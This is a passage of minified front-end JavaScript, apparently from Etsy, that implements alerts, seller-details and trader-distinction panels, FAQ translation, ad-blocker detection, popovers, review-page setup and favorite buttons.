d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>');s.b("\n"+i)}));e.pop()}if(!s.s(s.f("use_etsicons",e,t,1),e,t,1,0,0,"")){s.b('                    <span class="ss-icon ss-delete" aria-hidden="true"></span>');s.b("\n"+i)}s.b('                <span class="screen-reader-only">Close alert</span>');s.b("\n"+i);s.b("            </button>");s.b("\n"+i)}));e.pop()}s.b('        <div class="alert-message">');s.b("\n"+i);s.b("            ");s.b(s.t(s.f("text",e,t,0)));s.b("\n"+i);s.b("        </div>");s.b("\n"+i);s.b("    </div>");s.b("\n"+i);if(s.s(s.f("scoped",e,t,1),e,t,0,1088,1096,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("</div>");s.b("\n"+i)}));e.pop()}return s.fl()},partials:{},subs:{}},"",Fs());Ms.name="ui-toolkit/alert.mustache";Fs().partialsMap[Ms.name]=Ms;const Bs=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Ms.render.call(Ms,e,Fs().partialsMap)};Bs.template=Ms;const ks=Bs;const Hs=function(e,t,i,s,n){this.text=e;this.container=t;this.alertClass=i;this.duration=s||6e3;this.options=n||{};this.addAlert()};Hs.DURATION_NO_AUTO_DISMISS=-1;Hs.prototype.addAlert=function(){const e=ks({text:this.text,alert_class:this.alertClass,is_fixed:this.options.is_fixed||false,is_dismissable:this.options.is_dismissable||false,dismissable_with_event_name:this.options.dismissable_with_event_name||null,use_etsicons:this.options.use_etsicons||false,scoped:this.options.scoped||false});if(this.options.append){this.container.append(e);this.messageElement=this.container.find('[data-region="message"]').last()}else{this.container.prepend(e);this.messageElement=this.container.find('[data-region="message"]').first()}this.messageElement.trigger("alert.created");let i=null;this.duration>0&&(i=window.setTimeout(t().proxy((function(){this.removeAlert()}),this),this.duration));this.options.is_dismissable&&this.container.find('[data-region="alert-close"]').click(t().proxy((function(e){clearTimeout(i);this.removeAlert();this.options.dismissable_with_event_name&&s["default"].logEvent({event_name:this.options.dismissable_with_event_name})}),this))};Hs.prototype.removeAlert=function(){const e=this;this.messageElement.fadeOut({complete(){e.messageElement.remove()}});this.messageElement.trigger("alert.dismissed")};const Us=Hs;function qs(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class $s{constructor(){qs(this,"$detailsSection",void 0);this.$detailsSection=t()('[data-region="trader-distinction"]')}init(){this.$detailsSection.length>0&&this._initEdit()}_onFailed(e){lt["default"].warn("Trader distinction failed to load",e)}_onReceived(e){e.html&&this._onRendered(e.html);window.location.reload()}_initRadioSelection(){const e=this._getTraderDistinction();const t=this.$detailsSection.find("[data-trader-distinction-warning]");"trader"===e?t.show():t.hide()}_onPublishClick(){this._publishTraderDistinction()}_publishTraderDistinction(){const e=this._getTraderDistinction();this._updateTraderDistinction(e)}_updateTraderDistinction(e){const i=this;t().ajax(Ds(Number(o["default"].getNumber("shop_id")),e)).done(t().proxy(i._onReceived,i)).fail(t().proxy(i._onUpdateFail,i))}_getTraderDistinction(){const e=this.$detailsSection.find('[name="radio_trader_distinction"]:checked').val();return e}_onUpdateFail(){t()(".alert-danger").is(":visible")||new Us("Unexpected exception, please try again",t()('[data-region="seller-toolbar-alert"]'),"alert-danger",5e3,{is_dismissable:true,is_fixed:true})}_initEdit(){this._initRadioSelection();this.$detailsSection.on("click",'[data-action="edit-trader-distinction-section"]',t().proxy(this._displayEdit,this));this.$detailsSection.on("click",'[data-action="cancel-trader-distinction-edit"]',t().proxy(this._hideEdit,this));this.$detailsSection.on("click",'[data-action="save-trader-distinction"]',t().proxy(this._onPublishClick,this));this.$detailsSection.on("change",'[name="radio_trader_distinction"]',t().proxy(this._initRadioSelection,this))}_onRendered(e){this.$detailsSection.replaceWith(e);this.$detailsSection=t()('[data-region="trader-distinction"]');this.$detailsSection.closest('[data-region="trader-distinction"]').show();this._initEdit()}_displayEdit(){this.$detailsSection.find("[data-trader-distinction-edit]").show();this.$detailsSection.find("[data-trader-distinction-view]").hide()}_hideEdit(){this.$detailsSection.find("[data-trader-distinction-edit]").hide();this.$detailsSection.find("[data-trader-distinction-view]").show()}}function zs(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Vs{constructor(e={}){var t,i;zs(this,"$detailsSection",void 0);zs(this,"$convoTrigger",void 0);zs(this,"$seeMoreBtn",void 0);zs(this,"$recaptcha",void 0);zs(this,"$overlay",void 0);zs(this,"$location",void 0);zs(this,"$regNumber",void 0);zs(this,"$traderInfo",void 0);zs(this,"$additionalDetails",void 0);zs(this,"$complianceInfo",void 0);zs(this,"messages",void 0);zs(this,"recaptcha",void 0);zs(this,"isLoadedAsync",void 0);zs(this,"isEdit",void 0);zs(this,"wtOverlay",void 0);zs(this,"skipCaptcha",void 0);zs(this,"isPublic",void 0);this.$detailsSection=document.querySelector('[data-region="reg-seller-details"]');this.$seeMoreBtn=null===(t=this.$detailsSection)||void 0===t?void 0:t.querySelector('[data-action="show-reg-seller-details"]');this.$recaptcha=null===(i=this.$detailsSection)||void 0===i?void 0:i.querySelector('[data-region="seller-details-captcha"]');this.$location=document.getElementById("seller-details-addresss");this.$additionalDetails=document.getElementById("seller-additional-details");this.$regNumber=document.getElementById("seller-details-reg-number");this.$traderInfo=document.getElementById("seller-details-trader-info");this.$complianceInfo=document.getElementById("seller-details-compliance-info");this.$overlay=document.getElementById("reg-seller-details-overlay");this.wtOverlay=null;this.$convoTrigger=null;this.recaptcha=Is["default"];this.messages=o["default"].getObject("seller_details.messages",{});this.skipCaptcha=!!(null!==e&&void 0!==e&&e.skipCaptcha);this.isPublic=!!(null!==e&&void 0!==e&&e.isPublic);this.isEdit=null===e||void 0===e?void 0:e.isEdit;this.isLoadedAsync=null===e||void 0===e?void 0:e.isLoadedAsync;this._initTraderDistinction()}init(){var e;this.$detailsSection&&this._initSeeMore();null===(e=this.$overlay)||void 0===e?void 0:e.addEventListener("wtOverlayClose",(()=>{this.recaptcha.resetRecaptchas();this.$seeMoreBtn&&this.$seeMoreBtn.classList.remove("wt-display-none")}));this.wtOverlay=this.$overlay?new le["default"](this.$overlay):null}_initTraderDistinction(){(new $s).init()}_initSeeMore(){var e,t;null===(e=this.$seeMoreBtn)||void 0===e?void 0:e.addEventListener("click",this._showCaptcha.bind(this));null===(t=document.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type^=checkbox]"))||void 0===t?void 0:t.addEventListener("recaptcha_success",this._onCaptchaSuccess.bind(this))}_onCaptchaSuccess(e){var t;const i=this.isPublic?Ps:Rs;const s=i(null!==(t=o["default"].getNumber("shop_id"))&&void 0!==t?t:0,{g_recaptcha_response:e?e.detail:void 0});(0,jt["default"])((0,zt["default"])(s)).then((e=>{if(e.ok)return e.json();throw new Error("Could not fetch ShopDisbursementHold server data")})).then((e=>{var t,i;if(!e)return;null===(t=this.$recaptcha)||void 0===t?void 0:t.classList.add("wt-display-none");const s=null===(i=e.formattedAddressString)||void 0===i?void 0:i.replace(/\n/g,", ");this.$location&&s&&(this.$location.innerHTML=s);this.$regNumber&&e.businessRegistrationNumber&&(this.$regNumber.innerHTML=e.businessRegistrationNumber);this.$traderInfo&&e.traderInfo&&(this.$traderInfo.innerHTML=e.traderInfo);this.$complianceInfo&&e.complianceInfo&&(this.$complianceInfo.innerHTML=e.complianceInfo);this.$additionalDetails&&e.additionalDetails&&(this.$additionalDetails.innerHTML=e.additionalDetails);this._openOverlay()})).catch(this._onSellerDetailsFailed.bind(this))}_onSellerDetailsFailed(e){lt["default"].warn("Seller details failed to load",e)}_openOverlay(){this.wtOverlay&&this.wtOverlay.open();if(!this.$convoTrigger){var e;this.$convoTrigger=document.querySelector("#reg-seller-details-overlay .convo-overlay-trigger");null===(e=this.$convoTrigger)||void 0===e?void 0:e.addEventListener("click",(()=>{var e;return null===(e=this.wtOverlay)||void 0===e?void 0:e.close()}))}s["default"].logEvent({event_name:"regulatory_seller_details_overlay"})}_showCaptcha(){s["default"].logEvent({event_name:"shop_page_shop_details_more_details_clicked"});this.$seeMoreBtn&&this.$seeMoreBtn.classList.add("wt-display-none");if(this.skipCaptcha)this._openOverlay();else{var e;null===(e=this.$recaptcha)||void 0===e?void 0:e.classList.remove("wt-display-none");this.recaptcha.renderRecaptcha('[data-region="seller-details-captcha"] .g-recaptcha-etsy')}}}const js=function(e,t,i,s){if(o["default"].getBoolean("is_regulatory_buyer_disclosure_enabled",false))new Vs({isEdit:false,skipCaptcha:false,isPublic:true}).init();else{const n=new Ns(e,t,i,s);n.initRecaptcha()}};const Gs={init:js};var Ws=i(28849);function Ys(e,t){const i={shop:e};const s="/api/v3/ajax/public"+(0,Pe["default"])("/translations/shops/{{shop}}/faqs",i);const n={language:t};return{headers:{"x-detected-locale":(0,M["default"])()},data:n,url:s,type:"GET"}}const Ks=function(e,i,s,n){this.hiddenClass="wt-display-none";this.$translation_menu=t()(e);this.$faq_container=t()(i);this.error_message_selector=s.error_message_selector||".translation-error-message";this.spinner_selector=".wt-spinner";this.one_click_selector=s.one_click_selector||".translate-to-lang-oneclick";this.click_to_translate_selector=s.click_to_translate_selector||".pre-translation-text";this.revert_text_selector=s.revert_text_selector||'[data-region="return-to-original"]';this.revert_click_selector=s.revert_click_selector||'[data-action="revert-translation"]';this.globe_selector=s.globe_selector||".ss-globe";this.question_selector=s.question_selector||'[data-region="faq-question-text"]';this.answer_selector=s.answer_selector||'[data-region="faq-answer-text"]';this.attribution_selector=s.attribution_selector||".translation-attribution";this.$error_message=this.$translation_menu.find(this.error_message_selector).first();this.$spinner=this.$translation_menu.find(this.spinner_selector).first();this.shop_id=o["default"].getData("shop_id",null)||o["default"].getData("shopId",null);this.$one_click_translation=this.$translation_menu.find(this.one_click_selector).first();this.language_code=this.$one_click_translation.data("language_code");this.language_name=this.$one_click_translation.data("language_name");this.$click_to_translate=this.$translation_menu.find(this.click_to_translate_selector).first();this.$click_to_translate.click(t().proxy(this.handleClick,this));this.$return_to_original=this.$translation_menu.find(this.revert_text_selector).first();this.$return_to_original.find(this.revert_click_selector).click(t().proxy(this.revertTranslation,this));this.list_endpoint=Ys(this.shop_id,this.language_code);this.$globe=this.$translation_menu.find(this.globe_selector).first();this.$globe.click(t().proxy(this.handleClick,this));this.$attribution=this.$translation_menu.find(this.attribution_selector).first();this.logData=n||{}};Ks.prototype={handleClick(e){e.preventDefault();if(this.is_translated){t().each(Object.keys(this.translations),t().proxy(this.translateFaq,this));this.$click_to_translate.addClass(this.hiddenClass);this.$return_to_original.removeClass(this.hiddenClass)}else{this.showLoadingSpinner(true);this.requestTranslations();const e={event_name:"mt_menu_faq_translation"};this.logEvent(e)}},storeAndReplaceFaq(e,t){const i=this.$faq_container.find(`[data-faq-id="${t.faq_id}"]`);const s=i.find(this.question_selector);const n=i.find(this.answer_selector);this.translations[t.faq_id]={translated_question:t.question,translated_answer:t.answer,original_question:s.text(),original_answer:n.text()};this.translateFaq(0,t.faq_id);this.attribution_message=t.attribution;this.is_translated=true},translateFaq(e,t){this.setTextOfFaq(t,this.translations[t].translated_question,this.translations[t].translated_answer)},untranslateFaq(e,t){this.setTextOfFaq(t,this.translations[t].original_question,this.translations[t].original_answer)},setTextOfFaq(e,t,i){const s=this.$faq_container.find(`[data-faq-id="${e}"]`);s.find(this.question_selector).html(t);s.find(this.answer_selector).html(i)},onTranslationSuccess(e){this.translations={};this.showErrorMessage(false);t().each(e,t().proxy(this.storeAndReplaceFaq,this));this.showLoadingSpinner(false);this.showTranslatedState(true)},onTranslationFail(){this.showLoadingSpinner(false);this.showErrorMessage(true)},requestTranslations(){t().ajax(this.list_endpoint).done(t().proxy(this.onTranslationSuccess,this)).fail(t().proxy(this.onTranslationFail,this))},showLoadingSpinner(e){this.$spinner.toggleClass(this.hiddenClass,!e)},revertTranslation(){t().each(Object.keys(this.translations),t().proxy(this.untranslateFaq,this));this.showTranslatedState(false);const e={event_name:"mt_menu_faq_untranslation"};this.logEvent(e)},showErrorMessage(e){this.$error_message.toggleClass(this.hiddenClass,!e)},showTranslatedState(e){this.$click_to_translate.toggleClass(this.hiddenClass,e);this.$return_to_original.toggleClass(this.hiddenClass,!e);this.$attribution.html(this.attribution_message)},logEvent(e){let i={language_code:this.language_code};i=t().extend(i,this.logData,e);s["default"].logEvent(i)}};const Xs=Ks;function Zs(e,t){let i=false;let s=2;let n=false;let o=false;if("function"!==typeof t)return;e+="?ch=*&rn=*";function a(e,t){0===s||t>1e3?e(0===s&&i):setTimeout((()=>{a(e,2*t)}),2*t)}function r(){if(--s)return;i=!n&&o}const l=11*Math.random();const d=new Image;d.onload=r;d.onerror=function(){n=true;r()};d.src=e.replace(/\*/,String(1)).replace(/\*/,String(l));const c=new Image;c.onload=r;c.onerror=function(){o=true;r()};c.src=e.replace(/\*/,String(2)).replace(/\*/,String(l));a(t,250)}var Qs=i(18680);class Js{init(){o["default"].getBoolean("initialize_ads_row_debugger",false)&&i.e(6419).then(i.bind(i,37524)).then((({default:e})=>{new e}));Zs(`${window.location.protocol}//${window.location.hostname}/images/1x1.gif`,(e=>{if(e){const e=(0,Qs.getPageType)(null);U["default"].increment(`abp_detected.acceptable_ads_enabled`,.1);U["default"].increment(`abp_detected.acceptable_ads_enabled_by_page.${e}`,.1);s["default"].logEvent({event_name:"abp_detected_with_acceptable_ads"})}}))}}var en=i(55306);var tn=i(640);var sn=i(76047);function nn(){this.element=null;this.trigger=null;this.popover=null;this.document_popover_wrapper=t()("<div>").addClass("ui-toolkit").attr("data-document-popover-wrapper",true).appendTo("body");this.state=nn.getInitialState();this.listeners=[];this.animationInProgress=false}nn.TRIGGER_ATTR="data-popover-trigger";nn.POPOVER_BODY_ATTR="data-popover-body";nn.MOBILE_BREAKPOINT=480;nn.POINTER_SIZE=12;nn.SPACE_FROM_EDGE=12;nn.POINTER_SPACING=6;nn.DEFAULT_CLOSE_DELAY=200;nn.POINTER_POSITION={TOP:"top",BOTTOM:"bottom"};nn.POINTER_HORIZONTAL_POSITION={LEFT:"left",CENTER:"center",RIGHT:"right"};nn.getInitialState=function(){return{isOpen:false,topOffset:0,set:0,pointerPosition:"bottom",pointerHorizontalPosition:nn.POINTER_HORIZONTAL_POSITION.CENTER,isBeingInteractedWith:false}};nn.prototype.getPortalTarget=function(){return this.document_popover_wrapper[0]};nn.prototype.setElement=function(e,i=false){this.element=t()(e);this.trigger=t()(e).find(`[${nn.TRIGGER_ATTR}]`);if(i)this.popover=this.document_popover_wrapper.find(`[${nn.POPOVER_BODY_ATTR}]`);else{this.popover=t()(e).find(`[${nn.POPOVER_BODY_ATTR}]`);this.popover.detach().appendTo(this.document_popover_wrapper)}};nn.prototype.calcPosition=function(){const e=Math.max(document.documentElement.clientWidth,window.innerWidth||0);const t=Math.max(document.documentElement.clientHeight,window.innerHeight||0);let i=nn.POINTER_POSITION.TOP;let s=nn.POINTER_HORIZONTAL_POSITION.CENTER;const n=this.trigger[0].getBoundingClientRect();const o=this.trigger.offset().top;let a=o+n.height+nn.POINTER_SIZE;const r=this.popover.attr("style");this.popover.css({display:"block"});let l=this.popover[0].getBoundingClientRect();let d=n.left+n.width/2-l.width/2;this.popover.css({top:a,left:d});l=this.popover[0].getBoundingClientRect();if(l.bottom>t&&n.top-l.height>0){a=o-l.height-nn.POINTER_SPACING;i=nn.POINTER_POSITION.BOTTOM}if(e<nn.MOBILE_BREAKPOINT)d=0;else if(l.x<nn.SPACE_FROM_EDGE){d=n.left;s=nn.POINTER_HORIZONTAL_POSITION.LEFT}else if(l.x+l.width>e-nn.SPACE_FROM_EDGE){d=n.left+n.width-l.width;s=nn.POINTER_HORIZONTAL_POSITION.RIGHT}document.body.style.top&&!isNaN(parseFloat(document.body.style.top))&&(a-=parseFloat(document.body.style.top));this.popover.attr("style",r);return{leftOffset:d,topOffset:a,pointerPosition:i,pointerHorizontalPosition:s}};nn.prototype.open=function(){if(!this.popover[0]||!this.trigger[0])return;this.animationInProgress=false;clearTimeout(this.closeTimeout);const e=this.calcPosition();e["isOpen"]=true;this.setState(e)};nn.prototype.close=function(){if(this.state.isBeingInteractedWith)return;this.animationInProgress=true;(0,sn["default"])(this.popover,"animated-fade-out").then((()=>{if(this.animationInProgress){this.setState("isOpen",false);this.animationInProgress=false}}))};nn.prototype.closeAfterDelay=function(e){e||(e=nn.DEFAULT_CLOSE_DELAY);clearTimeout(this.closeTimeout);this.closeTimeout=setTimeout((()=>{this.close()}),e)};nn.prototype.setIsBeingInteractedWith=function(e){this.setState("isBeingInteractedWith",e)};nn.prototype.getState=function(){return this.state};nn.prototype.setState=function(e,t){"object"===typeof e?this.state={...this.state,...e}:this.state[e]=t;this.notifyListeners()};nn.prototype.handleKeyDown=function(e){if(e.altKey||e.ctrlKey)return true;e.keyCode===tn["default"].ESC&&this.close()};nn.prototype.addListener=function(e){this.listeners.push(e)};nn.prototype.notifyListeners=function(){const e=this.getState();this.listeners.forEach((t=>{t(e)}))};nn.prototype.cleanUp=function(){clearTimeout(this.closeTimeout);this.setState("isOpen",false);this.popover.hide();this.listeners=[]};const on=nn;var an=i(19873);const rn="etsyPopover";const ln={popoverCloseTimeout:on.DEFAULT_CLOSE_DELAY,popoverId:void 0};function dn(e,i){this.element=e;this.$element=t()(e);this._name=rn;this.metadata=this.$element.data();this._defaults=ln;this.options=t().extend(true,{},ln,i,this.metadata);this.init()}dn.prototype.init=function(){const e=this.options.popover;if(void 0===e){if(true)return;throw new Error("Popover ID must be defined")}this.$trigger=this.$element.find(`[${on.TRIGGER_ATTR}]`);this.$popover=this.$element.find(`[${on.POPOVER_BODY_ATTR}]`);this.popoverCore=new on;this.popoverCore.setElement(this.element);this.popoverCore.addListener(this._render.bind(this));this._setupEvents()};dn.prototype._render=function(e){if(e.isOpen){"bottom"===e.pointerPosition?this.$popover.addClass("popover--pointer-bottom"):this.$popover.removeClass("popover--pointer-bottom");e.pointerHorizontalPosition===on.POINTER_HORIZONTAL_POSITION.LEFT?this.$popover.addClass("popover--pointer-left"):this.$popover.removeClass("popover--pointer-left");e.pointerHorizontalPosition===on.POINTER_HORIZONTAL_POSITION.RIGHT?this.$popover.addClass("popover--pointer-right"):this.$popover.removeClass("popover--pointer-right");this.$popover.css({left:e.leftOffset,top:e.topOffset}).attr("aria-hidden",false).attr("aria-expanded",true).show()}else this.$popover.css({left:null,top:null}).attr("aria-hidden",true).attr("aria-expanded",false).hide()};dn.prototype._setupEvents=function(){this._addListeners(this.$trigger,{touchstart:this._onTouchStart,mouseenter:this.open,mouseleave:this.closeAfterDelay,focusin:this.open,focusout:this.closeAfterDelay,keydown(e){this._onKeyDown(e)}});this._addListeners(this.$popover,{mouseenter:this._startInteraction,mouseleave:this.closeAfterDelay,focusin:this._startInteraction,focusout:this.closeAfterDelay,keydown(e){this._onKeyDown(e)}})};dn.prototype._addListeners=function(e,t){(0,en["default"])(t,((t,i)=>{e.on(this._namespaceEvent(i),t.bind(this))}))};dn.prototype._namespaceEvent=function(e){const t=this.options.popover;return`${e}.${t}.${rn}`};dn.prototype.open=function(){this.$element.trigger("popover.open.before");this.popoverCore.open();this.$element.trigger("popover.open.after")};dn.prototype.closeAfterDelay=function(){this._endInteraction();this.popoverCore.closeAfterDelay()};dn.prototype.close=function(){this.$element.trigger("popover.close.before");this.popoverCore.close();this.$element.trigger("popover.close.after")};dn.prototype._startInteraction=function(){this.popoverCore.setIsBeingInteractedWith(true)};dn.prototype._endInteraction=function(){this.popoverCore.setIsBeingInteractedWith(false)};dn.prototype._onKeyDown=function(e){this.popoverCore.handleKeyDown(e)};dn.prototype._onTouchStart=function(e){e.preventDefault();this.$trigger.off(this._namespaceEvent("touchstart"));this.open();t()(document).on(this._namespaceEvent("touchstart"),this._onTouchOutside.bind(this))};dn.prototype._onTouchOutside=function(e){if(e.isDefaultPrevented())return;if(t()(e.target).closest(`[${on.POPOVER_BODY_ATTR}]`).length)return;this.closeAfterDelay();t()(document).off(this._namespaceEvent("touchstart"));this.$trigger.on(this._namespaceEvent("touchstart"),this._onTouchStart.bind(this))};(0,an["default"])(rn,dn);const cn=function(e,t=false){const i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)};let s=-1;window.addEventListener("scroll",(()=>{if(-1!==s)return;s=i((()=>{e(t?window.scrollY:window.pageYOffset);s=-1}))}));e(t?window.scrollY:window.pageYOffset)};const un=cn;const hn=function(e){let t=this,i=0,s=false,n=false;function o(){t.updatePoint();n=e.isActive}t.updatePoint=function(){i=e.startPoint();e.endPoint&&(s=e.endPoint())};t.checkPoint=function(t){if(i<t&&(!s||t<s)){if(!n){e.addClassToChildren?e.el.children().addClass(e.addClassToChildren):e.className&&e.el.addClass(e.className);e.on&&e.on(t);n=true}}else if(e.className&&e.el.hasClass(e.className)||n){e.className&&s&&e.el.removeClass(e.className);e.off&&e.off(t);n=false}};o()};const pn=hn;const vn="sectionInView";const _n=t()(window);const fn=[];let gn;let mn;let En;const bn={addClassWhenInView:"is-active",addClassWhenInViewPercentage:.25,addClassToChildrenWhenInView:false};function yn(e,i){this.element=e;this.$element=t()(e);this._defaults=bn;this.metadata=this.$element.data();this.options=t().extend(true,{},bn,i,this.metadata);this._name=vn;this.init()}yn.prototype={init(){const e=this;fn.push(new pn({className:e.options.addClassWhenInView,el:e.$element,addClassToChildren:e.options.addClassToChildrenWhenInView,startPoint(){return e.$element.offset().top-mn*(1-e.options.addClassWhenInViewPercentage)}}));Tn(window.pageYOffset)}};function Sn(){gn=document.body.scrollHeight;mn=_n.height();En=_n.width();for(let e=0;e<fn.length;e++)fn[e].updatePoint()}function Tn(e){for(let t=0;t<fn.length;t++)fn[t].checkPoint(e)}Sn();_n.on("resize",Sn);_n.on("load",(()=>{setTimeout((()=>{Tn(_n.scrollTop());Sn()}),100)}));un(Tn);(0,an["default"])(vn,yn);const wn=null&&yn;var Cn=i(90244);var An=i(71188);var On=i(84382);var In=i(32589);var Ln=i(97624);var Nn=i(58100);var Rn=i(95724);var Pn=i(9934);var Dn=i(88057);var xn=i(70015);function Fn(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Mn{constructor(){Fn(this,"isMobileOrTablet",void 0);Fn(this,"SortBy",null);Fn(this,"TagFilter",null);this.isMobileOrTablet=o["default"].getBoolean("is_mobile",false)}init(){ue["default"].setup();(0,Ln["default"])();this.bindMachineTranslations();this.setupDeepDive();this.setupViewAllButtons();this.setupInlineReviewPhotoOverlays();this.setUpFeatureTags();this.setUpSortMenu();o["default"].getBoolean("review_categorical_tags_enabled",false)&&this.setUpCategoricalTags();window.dispatchEvent(new CustomEvent("reviews:init",{detail:{activeTab:o["default"].getString("active_tab","")}}));(0,Pn.addOpenEventPipeCallToToggles)(document.querySelectorAll("[data-reviews] [data-review-text-toggle-wrapper] button"))}setUpSortMenu(){this.SortBy=new Rn["default"]({onChange:e=>{var t;s["default"].logEvent({event_name:"reviews_sort_by_changed",sort_clicked:e});this.openDeepDive({tagFilters:[],sortOption:e,scope:"same_listing_reviews"===o["default"].getString("active_tab")?Ss.ReviewsScope.ListingReviews:Ss.ReviewsScope.ShopReviews});null===(t=this.SortBy)||void 0===t?void 0:t.setSortValue(xn["default"].SORT.RELEVANCY)}});this.SortBy.init()}setUpFeatureTags(){new On["default"]}setUpCategoricalTags(){const e=e=>{var t;this.openDeepDive({tagFilters:e.slice(),scope:Ss.ReviewsScope.ListingReviews});null===(t=this.TagFilter)||void 0===t?void 0:t.clearFilters()};this.TagFilter=new An["default"](e);this.TagFilter.init()}bindMachineTranslations(){const e=this.isMobileOrTablet?"reviews_listings_mobile":"reviews_listings_desktop";document.querySelectorAll("[data-listing-review-translation-menu]").forEach((t=>{t instanceof HTMLElement&&(0,In["default"])(t,e,true)}))}setupInlineReviewPhotoOverlays(){(new Nn["default"]).init("listing_page")}setupDeepDive(){const e=document.querySelector("#deep-dive-root");e instanceof HTMLElement&&(0,Dn.onDOMReady)((()=>{i.e(3196).then(i.bind(i,46742)).then((({default:t})=>{t(e)}))}))}setupViewAllButtons(){document.querySelectorAll("[data-view-all-reviews-button]").forEach((e=>{const t="same-listing"===e.getAttribute("data-view-all-reviews-button")?Ss.ReviewsScope.ListingReviews:Ss.ReviewsScope.ShopReviews;e.addEventListener("click",(()=>{s["default"].logEvent({event_name:"listing_page_reviews_view_all_click",scope:t});this.openDeepDive({scope:t})}))}))}openDeepDive(e){const t=new CustomEvent("openDeepDive",{detail:e});document.dispatchEvent(t)}}var Bn=i(93654);var kn=i(66607);var Hn=i(94017);var Un=i(63825);const qn={getFromDOM(e){let i={},s=t()(e);if(s.length){const e=s.data();t().each(e,((e,t)=>{if("logging"==e.substring(0,7)){const s=e.substring(7).toLowerCase();i[s]=t}}))}return i}};const $n=qn;(function(e){const i=[];const n="favorite";let o=false;e.FavoriteButton=function(e,t,s,n,a){this.target=e;this.favorite_source=void 0==t?"other":t;if(a){this.fave_callback=s;this.unfave_callback=n}const r=e.parents(".button-fave-container");this.getInstanceVarsFromDOM(r);const l=this;e.off("click.Favorite").on("click.Favorite",(()=>{const e=!this.target.hasClass("favorited-button");(0,Un["default"])(this.favorite_source,a,e);if(a){l.toggleFavorite(e);return false}this.favoriteEvent(this.param_name,this.id,e);return true}));if("shop"===this.favorite_type&&this.shop_id&&!o){document.body.addEventListener(Hn.FAVORITE_STATUS_CHANGED_EVENT_NAME,(e=>{Array.prototype.forEach.call(i,(t=>{t.shop_id&&Number(t.shop_id)===Number(e.detail.shopId)&&t.target!==e.detail.target&&this.toggleFavoriteButtonHeart(e.detail.isAdd)}))}));o=true}};e.FavoriteButton.prototype={getInstanceVarsFromDOM(e){this.favorite_url=e.children(".favorite-url").val();this.unfavorite_url=e.children(".unfavorite-url").val();this.favorite_url=e.children(".favorite-url").val();this.unfavorite_url=e.children(".unfavorite-url").val();this.favorited_text=e.children(".favorited-text").val();this.unfavorited_text=e.children(".unfavorited-text").val();this.favoriting_text=e.children(".favoriting-text").val();this.unfavoriting_text=e.children(".unfavoriting-text").val();this.attributee_id=e.children(".attributee-id").val();this.attribution_source=e.children(".attribution-source").val();this.favorite_type=e.children(".type").val();this.shop_id=e.children(".shop-id").val();const t=e.children(".id");this.param_name=t.attr("name");this.id=t.val();const i={};i[this.param_name]=this.id;this.attributee_id&&(i["attributee_id"]=this.attributee_id);this.addCSRF(i);this.request_params=i},toggleFavorite(e){const s=this;const n=e?this.favorite_url:this.unfavorite_url;this.favoriteEvent(this.param_name,this.id,e);t().each(i,((t,i)=>{if(i.id==s.id){i.toggleButtonSpinner();i.showInProgressText(e)}}));t().post(n,this.request_params,(n=>{if(!n.response){let e=t()("#favorite-error-msg").val();n.message&&(e=n.message);e&&alert(e)}t().each(i,((t,i)=>{if(i.id==s.id){i.showLabelText(e);i.toggleButtonSpinner();i.toggleFavoriteButtonHeart(e)}}));e?void 0!==s.fave_callback&&s.fave_callback(n):void 0!==s.unfave_callback&&s.unfave_callback(n);if(e){const e=s.attributee_id?s.attributee_id:0;t()(document).trigger("etsy:favorite:button:toggle",[s.id,s.favorite_type,e,true])}"shop"===s.favorite_type&&this.shop_id&&(0,Hn.dispatchFavoriteStatusChangedEvent)(this.shop_id,e,this.target)}),"json")},showInProgressText(e){const t=e?this.favoriting_text:this.unfavoriting_text;this.switchStatusText(t)},showLabelText(e){const t=e?this.favorited_text:this.unfavorited_text;this.switchStatusText(t)},switchStatusText(e){this.target.children(".status-text").html(e)},toggleButtonSpinner(){this.target.toggleClass("favoriting");this.target.find("div.button-spinner").toggleClass("show")},toggleFavoriteButtonHeart(e){this.target.toggleClass("favorited-button",e);this.target.attr("aria-pressed",e);const t=this.target.find(".ss-etsy");if(t){t.toggleClass("ss-heart",e);t.toggleClass("ss-heartempty",!e)}const i=this.target.find(".etsy-icon");i&&i.toggleClass("wt-display-none")},addCSRF(e){e["_nnc"]=(0,F["default"])()},favoriteEvent(e,i,o){let a;switch(e){case"user_id":a="shop";break;case"listing_id":a="listing";break;case"key":a="treasury";break}let r=this.getEventName(e);r=o?r:`remove_${r}`;let l={event_name:r,source:this.favorite_source,object_id:Number(i)};l=t().extend(true,$n.getFromDOM(this.target),l);if(o&&this.attributee_id){l["attributee_id"]=this.attributee_id;l["attribution_source"]=this.attribution_source||n}"user_id"==e&&(l["shop_id"]=Number(i));let d;d=t().extend(true,{},l);s["default"].logEvent(l);if("listing"===a){d.event_name="favorite_item"===l.event_name?"list_add":"list_remove";d.list_type="favorites";d.listing_id=d.object_id;delete d.object_id;s["default"].logEvent(d)}},getEventName(e){if("user_id"==e)return"favorite_shop";if("listing_id"==e)return"favorite_item";if("key"==e)return"favorite_treasury"}};t().fn.favoriteButton=function(s,n,o,a=true){this.length&&t()(this).each((function(){const r=new e.FavoriteButton(t()(this),s,n,o,a);i.push(r)}));return this}})(window.Etsy);const zn=window.Etsy.FavoriteButton;function Vn(e){var i;this.$button=e.find('[data-action="favorite-shop"]');this.$num_favorers_region=e.find('[data-region="num-favorers"]');this.show_num_favorers=this.$num_favorers_region.length>0;this.show_num_favorers&&(this.num_favorers=parseInt(this.$num_favorers_region.html(),10));const s=document.querySelector('[data-action="favorite-shop"]');const n=null===s||void 0===s||null===(i=s.dataset)||void 0===i?void 